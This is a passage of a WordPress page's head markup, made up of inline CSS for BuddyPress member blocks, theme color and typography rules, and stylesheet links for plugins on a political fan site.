.item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
